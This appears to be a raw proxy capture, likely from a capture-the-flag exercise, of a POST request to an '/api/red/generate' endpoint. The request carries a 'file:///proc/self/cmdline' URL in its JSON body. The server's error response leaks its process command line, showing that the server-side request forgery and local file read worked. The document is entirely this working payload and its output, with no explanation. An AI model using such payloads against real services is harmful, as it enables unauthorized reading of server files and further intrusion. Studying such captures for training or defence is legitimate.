 http://94.237.52.115:43649
Send
1 POST /api/red/generate HTTP/1.1
2 Host: 94.237.52.115:43649
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://94.237.52.115:43649/dashboard
8 Content-Type: application/json
9 Content-Length: 35
10 Origin: http://94.237.52.115:43649
11 Connection: keep-alive
12 Cookie: connect.sid=s%3A6ZU8MrdRXSIJCm2ccESGSBeZkdjF9-Vz.
5FEuuAkqEGR45tlYlMblv96PgSJWKSssg8rnH37yYhs
13
14 {
"url":"file:///proc/self/cmdline"
}
Response
1 HTTP/1.1 401 Unauthorized
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 91
5 ETag: W/"5b-V2DflZDoYKY42tWmNBztiii4KEE"
6 Date: Wed, 05 Jun 2024 08:49:25 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
11 "message": "Unknown error occured while fetching the image file: node\u0000index.js\u0000"
12 }